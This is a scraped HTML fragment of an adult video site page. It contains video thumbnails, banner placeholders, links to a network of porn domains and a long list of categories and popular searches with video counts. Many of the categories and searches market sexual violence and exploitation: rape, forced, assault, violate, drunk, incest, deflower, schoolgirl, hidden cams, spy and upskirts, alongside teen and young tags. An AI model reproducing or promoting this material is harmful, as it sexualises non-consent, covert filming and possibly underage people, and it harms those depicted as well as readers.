                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 9:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9165449580288442147/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f3237d527d87f23" src="/thumbs/147/9165449580288442147_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="214">
                                    <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 18:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4130</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4640</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1223</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2422</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2009</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1633</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1742</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1366</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1588</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4288</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4237</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>269</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1700</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>369</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2163</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1673</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6500</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>731</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2715</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>355</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>514</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3507</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1791</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>332</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1242</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>367</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>516</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>104</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1827</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2380</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>543</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>152</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>709</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1552</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>4161</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>448</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>16043</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>578</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>170</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1029</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>613</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>375</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1199</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4120</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1157</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>475</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>177</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>206</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1295</span></li>
       
